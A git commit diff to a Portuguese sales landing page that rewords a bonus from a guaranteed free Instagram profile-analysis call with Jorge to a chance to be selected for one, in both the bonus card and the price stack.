

==== commit ecbae78d: "copy: ajustar bonus para Participar da selecao de uma Call de Analise de Perfil com o Jorge" ====
--- a/index.html
+++ b/index.html
@@ -744,8 +744,8 @@
             <div class="bonus-tag-label">BÔNUS 02</div>
             <div class="bonus-card-body">
               <div class="bonus-icon-orb"><i class="fa-solid fa-headset"></i></div>
-              <h4>Call de Análise de Perfil com o Jorge</h4>
-              <p>Você ganha uma call de análise gratuita do seu perfil direto comigo. Eu olho o seu Instagram, aponto o que está travando o seu crescimento e te mostro o próximo passo pra destravar.</p>
+              <h4>Participar da seleção de uma Call de Análise de Perfil com o Jorge</h4>
+              <p>Você concorre a uma call de análise gratuita do seu perfil direto comigo. Eu olho o seu Instagram, aponto o que está travando o seu crescimento e te mostro o próximo passo pra destravar.</p>
               <span class="bonus-val-tag">Vendido separadamente por R$ 197</span>
             </div>
           </div>
@@ -825,7 +825,7 @@
                 <strong>R$ 147</strong>
               </div>
               <div class="stack-item highlight-stack">
-                <span>🎁 Call de Análise de Perfil com o Jorge</span>
+                <span>🎁 Participar da seleção de uma Call de Análise de Perfil com o Jorge</span>
                 <strong>R$ 197</strong>
               </div>
               <div class="stack-total-row">
